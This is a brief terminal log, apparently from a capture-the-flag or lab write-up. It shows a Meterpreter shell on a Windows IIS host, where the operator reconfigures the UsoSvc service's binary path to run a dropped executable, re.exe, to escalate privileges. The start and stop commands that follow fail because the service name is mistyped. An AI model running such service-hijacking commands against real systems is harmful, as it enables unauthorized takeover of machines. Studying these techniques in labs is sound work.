 meterpreter > shell
Process 4988 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>sc config UsoSvc binpath="cmd /c c:\inetpub\wwwroot\views\re.exe"
sc config UsoSvc binpath="cmd /c c:\inetpub\wwwroot\views\re.exe"
[SC] ChangeServiceConfig SUCCESS
c:\windows\system32\inetsrv>sc stop UscSvc
sc stop UscSvc
[SC] OpenService FAILED 1060:
The specified service does not exist as an installed service.
c:\windows\system32\inetsrv>sc start UscSvc
sc start UscSvc
[SC] StartService: OpenService FAILED 1060:
The specified service does not exist as an installed service.